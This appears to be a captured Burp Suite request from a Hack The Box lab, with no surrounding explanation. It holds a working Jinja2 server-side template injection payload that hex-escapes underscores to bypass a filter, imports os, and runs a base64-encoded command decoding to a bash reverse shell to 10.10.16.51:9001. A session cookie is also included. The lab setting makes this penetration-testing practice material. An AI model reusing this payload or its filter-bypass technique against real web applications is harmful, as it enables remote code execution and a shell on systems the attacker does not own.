 1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 261
9 Origin: http://spider.htb
10 Connection: close
11 Referer:
http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal
12 Cookie: session=
eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6IjEyOWY2MGVhLTMwY2YtNDA2NS1hZmI5LTZiZTQ1YWQ
zOGI3MyJ9.YXlJBQ.vSWY1cHMP20gajDYyYs_iIgCDHg
13 Upgrade-Insecure-Requests: 1
14
15 contact={% include
request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fg
etitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f"
)("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("echo+YmFzaCAtaSA%2bJiAvZGV
2L3RjcC8xMC4xMC4xNi41MS85MDAxIDA%2bJjEK+|+base64+-d+|+bash")|attr("read")()
%}
16 &message=lesley